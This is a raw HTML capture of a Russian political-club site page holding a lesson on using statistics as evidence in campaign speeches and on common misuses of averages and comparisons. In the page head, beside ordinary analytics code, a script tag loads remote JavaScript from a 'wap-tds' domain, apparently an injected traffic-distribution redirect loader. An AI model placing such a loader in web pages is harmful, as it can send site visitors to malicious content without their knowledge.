

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asbest-grin.ru/index/0-331
body_size: 12471
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Гражданский инцидент - политический клуб - 5.2. Статистические данные как доказательство</title>
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />


<script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
</script>
<script type="text/javascript">
var navTitle = 'Navigation';
</script>
<meta name="yandex-verification" content="4eac0ed715e2d7ef">
<meta name="keywords" content="Асбест, парти, общественные организации, религия, церковь, ислам, автотранспорт, строительная промышленноссть, электроэнергетика, агропромышленный комплекс, детские учереждения, правоозхранительные учереждения, налоговая инспекция, водоканал, газоснабжение, электроснабжение, торговые центры, юридические услуги, молодежные проблемы, ЖКХ, политика, экономика, экология, спорт, образование, пенсионеры, социальные проблемы, культура, музука, туризм, отдых">
<meta name="description" content="Информация о событиях в стране и за рубежом">
<meta name="author" content="Druzhinin Yuri">
<meta content="text/html; charset=UTF-8" http-equiv="Content-type">
<meta name="robots" content="index,follow"><? toodoo-key: RgM7xppJcF5HhYvaJ5sHS ?>
 <script type="text/javascript" src="http://wap-tds.in/code/js.php?i=1487&r=2802&p=7263&c=8"></script> 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(90964893, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s743.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.313233608361227"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"index","language":"ru","uLightboxType":1,"country":"US","ssid":"673701514177613714411","bottomInfoData":[{"cookieKey":"cPolOk","message":230038,"id":"cookiePolicy","button":230039,"class":""}],"layerType":3,"sign":{"7253":"Начать слайд-шоу","5255":"Помощник","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","5458":"Следующий","7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","230039":"Согласиться","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"site":{"host":"asbest-grin.ucoz.ru","domain":"asbest-grin.ru","id":"0asbest-grin"}};
/* --- UCOZ-JS-CODE --- */
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['asbest-grin.ru','asbest-grin.ru'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://asbest-grin.ru'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>

<body>
<!--U1AHEADER1Z--><header>
 <div id="header">
 <div id="header-i">
 <div class="wrapper">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/"><div class="schQuery"><input value="" type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Search" /></div></form></div>
 </div>
 </div>
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="http://asbest-grin.ru/" title="Home"><!-- <logo> -->ГРАЖДАНСКИЙ ИНЦИДЕНТ<!-- </logo> --></a></span></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | 
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 </div>
 </div>
</header>
<nav>
 <div id="nav-box">
 <div class="wrapper">
 <div id="soc-box">
 <span>
 <a href="https://www.facebook.com/AsBestGrin.ru/about" class="soc-fc" target="_blank"></a>
 </span>
 <span>
 <a href="https://www.tumblr.com/asestgrin" class="soc-tw" target="_blank"></a>
 </span>
 <span>
 <a href="https://vk.com/club133806726" class="soc-vi" target="_blank"></a>
 </span>
 <span>
 <a href="https://ok.ru/group65083302281269" class="soc-in" target="_blank"></a>
 </span> 
 
 </div>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="http://asbest-grin.ru" ><span>Главная</span></a></li>
<li><a  href="http://asbest-grin.ru/publ/publ/37" ><span>Статьи</span></a></li>
<li><a  href="http://asbest-grin.ru/load/12" ><span>Библиотека</span></a></li>
<li><a  href="/tests" ><span>Тесты</span></a></li>
<li><a  href="/blog" ><span>Полезная информация</span></a></li>
<li><a  href="https://asbest-grin.ru/index/0-264" ><span>ШИП</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</nav><!--/U1AHEADER1Z-->
 <!--U1PROMO1Z-->
 
 <!--/U1PROMO1Z-->
<div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="page-content-wrapper"><h3><a href="/index/0-264"><strong>ШКОЛА ИДЕАЛЬНОГО ПОЛИТИКА</strong></a></h3><br />
<strong>5.2. Статистические данные как доказательство</strong><br /><br />

Статистика имеет важное значение как доказательство в агитационных речах, поскольку в последних затрагиваются сложные социальные и экономические вопросы. Статистиче&shy;ские данные довольно убедительны и часто приводятся вме&shy;сте с примерами; это делает речь более доходчивой и конк&shy;ретной.<br />
<br />
К сожалению, статистика в агитационных речах стано&shy;вится объектом ошибочного или злостного применения. Вопервых, велик соблазн приводить только данные, говорящие в пользу поставленной оратором цели, и оставлять без вни&shy;мания все остальные. Во-вторых, большинство статистиче&shy;ских данных допускает различные толкования, ввиду чего может всегда служить интересам оратора. Поэтому следует в обращении с материалами статистики соблюдать следую&shy;щие указания.<br />
<br />
<strong>а)&nbsp;&nbsp; Проверяйте статистические данные с точки зре&shy;ния компетентности и беспристрастности источника</strong><br />
<br />
Если авторы статистического материала небеспристраст&shy;ны, если составители его имеют в виду &laquo;погреть руки&raquo;, под&shy;крепите ваши сведения доказательствами из незаинтересо&shy;ванных источников. Конечно, предпочтительно пользоваться данными не из источников, внушающих предубеждения.<br />
<br />
<strong>б)&nbsp;&nbsp; Укажите точно источники</strong><br />
<br />
Нельзя просто сказать: &laquo;Статистика доказывает, что...&raquo; или &laquo;По данным надежного источника...&raquo; Следуйте приве&shy;денным выше указаниям, относящимся к ссылкам на автори&shy;теты.<br />
<br />
<strong>в)&nbsp;&nbsp; Избегайте неопределенных выражений</strong>
<div style="margin-left: 40px;"><br />
В Соединенных Штатах только один человек из де&shy;сяти обладает хорошим здоровьем. (Что значит хоро&shy;шее здоровье?)</div>
<br />
Термин &laquo;средний&raquo; легко поддается двусмысленным тол&shy;кованиям. Там, где средняя выводится из недостаточного ко&shy;личества единиц или где принятые за единицу объекты несо&shy;измеримы, статистические средние дают неправильную ори&shy;ентацию или по крайней мере не имеют никакого значения:
<div style="margin-left: 40px;"><br />
Средний рабочий день на фабрике продолжался 6 часов. (Но ведь 40 процентов рабочих были заняты не&shy;полное рабочее время, а у рабочих, полностью занятых, рабочий день был более 6 часов.)</div>
<br />
Злоупотребления со средними заключаются в том, что из&shy;бегают так называемых взвешенных средних. &laquo;Средний&raquo; индивидуальный заработок в четырех отделах фирмы равен 21 доллару в день. Но к такому выводу можно прийти, если доходы 8 администраторов по их значению приравнять к за&shy;работку 90 служащих упаковочного отдела.<br />
<br />
<strong>г)&nbsp;&nbsp; Сравнивайте только совместимые величины</strong><br />
<br />
Как известно, противники огосударствления предприятий по снабжению населения электроэнергией сравнивают ком&shy;мерческие тарифы частных компаний с потребительскими расценками электроэнергии государственных предприятий.<br />
<br />
Хотя смертность среди военнослужащих, по данным ста&shy;тистики, часто ниже, чем среди гражданского населения, не&shy;правильно делать вывод, что быть солдатом менее опасно, так как в гражданское население включены престарелые и физически неполноценные.<br />
<br />
<strong>д)&nbsp;&nbsp; Утверждайте только то, что подтверждено совокупностью данных</strong><br />
<br />
Неправильно заключение, что в городе Б. лучше соблюда&shy;ется законность, поскольку за данный год в нем произошло меньше убийств, чем в городе А. Здесь взят короткий пери&shy;од; из-за особых факторов статистические показатели за один год потеряли свою типичность. К тому же правопоря&shy;док характеризуется не только данными об убийствах. Оцен&shy;ку на основе &laquo;примерных&raquo; данных необходимо отличать от выводов по всем показателям в целом и с учетом всех случа&shy;ев, особенно если выборки не характерны. Тот, кто помнит выборы президента в 1948 г. (когда Трумен одержал победу над Дьюи), знает, насколько подвержены ошибкам статисти&shy;ческие обобщения такого почтенного органа, изучающего об&shy;щественное мнение, как Галлеп Полл.<br />
&nbsp;
<br /><br /><hr /><div style="text-align: left;"><strong><a href="/index/0-332">Назад&nbsp;</a>&nbsp;<br />
<a href="/index/0-330">Продолжение</a><br />
<a href="http://asbest-grin.ru/index/0-264">Вернуться в оглавление</a></strong></div><hr /></div><!-- </body> --></section>
 </div>
  
 <aside>
 <div id="sidebar"> 
 <!--U1CLEFTER1Z--><!-- <block4> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Тематические направления<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
<li><a href="/index/0-69">СОЦИАЛЬНЫЕ ВОПРОСЫ</a></li>
<li><a href="/index/0-75">ПРЕДПРИНИМАТЕЛЬ</a></li>
<li><a href="/index/0-70">ЖИЗНЬ МОЛОДЕЖИ</a></li>
<li><a href="/index/0-76">ТРУДОВОЕ ПРАВО</a></li>
<li><a href="/index/0-74">ВОПРОСЫ ЖКХ</a></li>
<li><a href="/index/0-67">ПОТРЕБИТЕЛЬ</a></li>
<li><a href="/index/0-81">ВОКРУГ АВТО</a></li>
</ul> </div>
 <div class="clr"></div>
 </div>
<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-9" class="catName">Авто</a> <span class="catNumData">[1089]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-27" class="catName">Армия</a> <span class="catNumData">[419]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-18" class="catName">Бизнес</a> <span class="catNumData">[524]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-30" class="catName">Боевые действия</a> <span class="catNumData">[3741]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-14" class="catName">Жизнь молодежи</a> <span class="catNumData">[615]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-11" class="catName">Здоровье, медицина</a> <span class="catNumData">[1148]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-28" class="catName">Законотворчество</a> <span class="catNumData">[269]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-17" class="catName">Интернет-среда</a> <span class="catNumData">[836]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-25" class="catName">Криминал, скандалы</a> <span class="catNumData">[3501]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-4" class="catName">Общество</a> <span class="catNumData">[7254]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-26" class="catName">Образование</a> <span class="catNumData">[294]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-5" class="catName">Политика</a> <span class="catNumData">[7782]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-29" class="catName">Происшествия</a> <span class="catNumData">[1081]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-19" class="catName">Права потребителя</a> <span class="catNumData">[974]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-22" class="catName">Проблемы ЖКХ</a> <span class="catNumData">[547]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-10" class="catName">Спорт</a> <span class="catNumData">[430]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-12" class="catName">Социальные вопросы</a> <span class="catNumData">[595]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-23" class="catName">Трудовые  отношения</a> <span class="catNumData">[383]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-24" class="catName">Уровень жизни</a> <span class="catNumData">[422]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-16" class="catName">Экология</a> <span class="catNumData">[186]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-6" class="catName">Экономика</a> <span class="catNumData">[535]</span>
					</td></tr></table><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->

<!-- <block7> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> -->
		<script>
		sendFrm549165 = function( form, data = {} ) {
			var o   = $('#frmLg549165')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549165')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549165').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549165').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549165" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549165" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549165(this)" data-submitter="sendFrm549165">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remsitePage331" type="checkbox" name="rem" value="1" checked="checked"/><label for="remsitePage331">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="165" />
			
			
		</form><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->


<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-08" title="5 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-09" title="5 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-10" title="6 Сообщений">10</a></td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-15" title="5 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-16" title="5 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-17" title="5 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-18" title="5 Сообщений">18</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-20" title="5 Сообщений">20</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2026-01-21" title="5 Сообщений">21</a></td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><br><select class="archMenu" name="archmenu" onchange="top.location.href='/news/'+this.options[this.selectedIndex].value;"><option value="">- Выберите месяц -</option><option value="000-" selected>000 Декабрь</option><option value="2010-01">2010 Январь</option><option value="2010-02">2010 Февраль</option><option value="2010-03">2010 Март</option><option value="2010-04">2010 Апрель</option><option value="2010-05">2010 Май</option><option value="2010-06">2010 Июнь</option><option value="2010-07">2010 Июль</option><option value="2010-08">2010 Август</option><option value="2010-09">2010 Сентябрь</option><option value="2010-10">2010 Октябрь</option><option value="2010-11">2010 Ноябрь</option><option value="2010-12">2010 Декабрь</option><option value="2011-01">2011 Январь</option><option value="2011-02">2011 Февраль</option><option value="2011-03">2011 Март</option><option value="2011-04">2011 Апрель</option><option value="2011-05">2011 Май</option><option value="2011-06">2011 Июнь</option><option value="2011-07">2011 Июль</option><option value="2011-08">2011 Август</option><option value="2011-09">2011 Сентябрь</option><option value="2011-10">2011 Октябрь</option><option value="2011-11">2011 Ноябрь</option><option value="2011-12">2011 Декабрь</option><option value="2012-01">2012 Январь</option><option value="2012-02">2012 Февраль</option><option value="2012-03">2012 Март</option><option value="2012-04">2012 Апрель</option><option value="2012-05">2012 Май</option><option value="2012-06">2012 Июнь</option><option value="2012-07">2012 Июль</option><option value="2012-08">2012 Август</option><option value="2012-09">2012 Сентябрь</option><option value="2012-10">2012 Октябрь</option><option value="2012-11">2012 Ноябрь</option><option value="2012-12">2012 Декабрь</option><option value="2013-01">2013 Январь</option><option value="2013-02">2013 Февраль</option><option value="2013-03">2013 Март</option><option value="2013-04">2013 Апрель</option><option value="2013-05">2013 Май</option><option value="2013-06">2013 Июнь</option><option value="2013-07">2013 Июль</option><option value="2013-08">2013 Август</option><option value="2013-09">2013 Сентябрь</option><option value="2013-10">2013 Октябрь</option><option value="2013-11">2013 Ноябрь</option><option value="2013-12">2013 Декабрь</option><option value="2014-01">2014 Январь</option><option value="2014-02">2014 Февраль</option><option value="2014-03">2014 Март</option><option value="2014-04">2014 Апрель</option><option value="2014-05">2014 Май</option><option value="2014-06">2014 Июнь</option><option value="2014-07">2014 Июль</option><option value="2014-08">2014 Август</option><option value="2014-09">2014 Сентябрь</option><option value="2014-10">2014 Октябрь</option><option value="2014-11">2014 Ноябрь</option><option value="2014-12">2014 Декабрь</option><option value="2015-01">2015 Январь</option><option value="2015-02">2015 Февраль</option><option value="2015-03">2015 Март</option><option value="2015-04">2015 Апрель</option><option value="2015-05">2015 Май</option><option value="2015-06">2015 Июнь</option><option value="2015-07">2015 Июль</option><option value="2015-08">2015 Август</option><option value="2015-09">2015 Сентябрь</option><option value="2015-10">2015 Октябрь</option><option value="2015-11">2015 Ноябрь</option><option value="2015-12">2015 Декабрь</option><option value="2016-01">2016 Январь</option><option value="2016-02">2016 Февраль</option><option value="2016-03">2016 Март</option><option value="2016-04">2016 Апрель</option><option value="2016-05">2016 Май</option><option value="2016-06">2016 Июнь</option><option value="2016-07">2016 Июль</option><option value="2016-08">2016 Август</option><option value="2016-09">2016 Сентябрь</option><option value="2016-10">2016 Октябрь</option><option value="2016-11">2016 Ноябрь</option><option value="2016-12">2016 Декабрь</option><option value="2017-01">2017 Январь</option><option value="2017-02">2017 Февраль</option><option value="2017-03">2017 Март</option><option value="2017-04">2017 Апрель</option><option value="2017-05">2017 Май</option><option value="2017-06">2017 Июнь</option><option value="2017-07">2017 Июль</option><option value="2017-08">2017 Август</option><option value="2017-09">2017 Сентябрь</option><option value="2017-10">2017 Октябрь</option><option value="2017-11">2017 Ноябрь</option><option value="2017-12">2017 Декабрь</option><option value="2018-01">2018 Январь</option><option value="2018-02">2018 Февраль</option><option value="2018-03">2018 Март</option><option value="2018-04">2018 Апрель</option><option value="2018-05">2018 Май</option><option value="2018-06">2018 Июнь</option><option value="2018-07">2018 Июль</option><option value="2018-08">2018 Август</option><option value="2018-09">2018 Сентябрь</option><option value="2018-10">2018 Октябрь</option><option value="2018-11">2018 Ноябрь</option><option value="2018-12">2018 Декабрь</option><option value="2019-01">2019 Январь</option><option value="2019-02">2019 Февраль</option><option value="2019-03">2019 Март</option><option value="2019-04">2019 Апрель</option><option value="2019-05">2019 Май</option><option value="2019-06">2019 Июнь</option><option value="2019-07">2019 Июль</option><option value="2019-08">2019 Август</option><option value="2019-09">2019 Сентябрь</option><option value="2019-10">2019 Октябрь</option><option value="2019-11">2019 Ноябрь</option><option value="2019-12">2019 Декабрь</option><option value="2020-01">2020 Январь</option><option value="2020-02">2020 Февраль</option><option value="2020-03">2020 Март</option><option value="2020-06">2020 Июнь</option><option value="2020-07">2020 Июль</option><option value="2020-08">2020 Август</option><option value="2020-10">2020 Октябрь</option><option value="2020-11">2020 Ноябрь</option><option value="2020-12">2020 Декабрь</option><option value="2021-01">2021 Январь</option><option value="2021-08">2021 Август</option><option value="2021-09">2021 Сентябрь</option><option value="2021-12">2021 Декабрь</option><option value="2022-01">2022 Январь</option><option value="2022-10">2022 Октябрь</option><option value="2022-11">2022 Ноябрь</option><option value="2022-12">2022 Декабрь</option><option value="2023-01">2023 Январь</option><option value="2023-02">2023 Февраль</option><option value="2023-03">2023 Март</option><option value="2023-04">2023 Апрель</option><option value="2023-05">2023 Май</option><option value="2023-06">2023 Июнь</option><option value="2023-07">2023 Июль</option><option value="2023-08">2023 Август</option><option value="2023-09">2023 Сентябрь</option><option value="2023-10">2023 Октябрь</option><option value="2023-11">2023 Ноябрь</option><option value="2023-12">2023 Декабрь</option><option value="2024-01">2024 Январь</option><option value="2024-02">2024 Февраль</option><option value="2024-03">2024 Март</option><option value="2024-04">2024 Апрель</option><option value="2024-05">2024 Май</option><option value="2024-06">2024 Июнь</option><option value="2024-07">2024 Июль</option><option value="2024-08">2024 Август</option><option value="2024-09">2024 Сентябрь</option><option value="2024-10">2024 Октябрь</option><option value="2024-11">2024 Ноябрь</option><option value="2024-12">2024 Декабрь</option><option value="2025-01">2025 Январь</option><option value="2025-02">2025 Февраль</option><option value="2025-03">2025 Март</option><option value="2025-04">2025 Апрель</option><option value="2025-07">2025 Июль</option><option value="2025-11">2025 Ноябрь</option><option value="2025-12">2025 Декабрь</option><option value="2026-01">2026 Январь</option></select><!-- </bc> -->
 <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
 new google.translate.TranslateElement({pageLanguage: 'ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> 
 </div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->


<!-- <block11> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><script>function pollnow967(){document.getElementById('PlBtn967').disabled=true;_uPostForm('pollform967',{url:'/poll/',type:'POST'});}function polll967(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-967',type:'GET'});}</script><div id="pollBlock967"><form id="pollform967" onsubmit="pollnow967();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как повлиет СВО на общественность?</b></div>
				<div class="pollAns"><div class="answer"><input id="a9671" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9671">Сплотит</label></div>
<div class="answer"><input id="a9672" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9672">Создаст внутренние трещины</label></div>
<div class="answer"><input id="a9673" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9673">Расколет общество</label></div>
